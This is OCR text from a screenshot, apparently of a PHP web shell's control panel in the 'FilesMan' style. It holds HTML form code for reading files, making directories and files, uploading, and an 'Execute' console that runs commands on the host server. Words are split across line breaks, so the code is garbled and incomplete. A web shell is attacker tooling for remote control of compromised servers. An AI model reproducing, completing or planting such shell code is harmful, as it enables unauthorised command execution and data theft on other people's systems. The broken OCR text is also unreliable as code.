
span>Read file:</span><br><input class='tool
sInp' type=text name=f><input type=submit va
lue='>>'></form></td>

	</tr><tr>

		<td><form onsubmit=\"g('File
sMan',null,'mkdir',this.d.value);return fals
e;\"><span>Make dir:</span><br><input class
='toolsInp' type=text name=d><input type=sub
mit value='>>'></form>$is_writable</td>

		<td><form onsubmit=\"g('File
sTools',null,this.f.value,'mkfile');return f
alse;\"><span>Make file:</span><br><input cl
ass='toolsInp' type=text name=f><input type=
submit value='>>'></form>$is_writable</td>

	</tr><tr>

		<td><form onsubmit=\"g('Cons
ole',null,this.c.value);return false;\"><spa
n>Execute:</span><br><input class='toolsInp' 
type=text name=c value=''><input type=submit 
value='>>'></form></td>

		<td><form method='post' ENCT
YPE='multipart/form-data'>

		<input type=hidden name=a va
lue='FilesMAn'>

		<input type=hidden name=c va